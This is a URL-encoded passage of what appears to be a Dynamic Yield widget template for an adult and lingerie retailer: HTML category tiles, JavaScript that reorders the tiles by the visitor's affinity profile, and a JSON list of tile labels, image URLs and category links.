lass=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%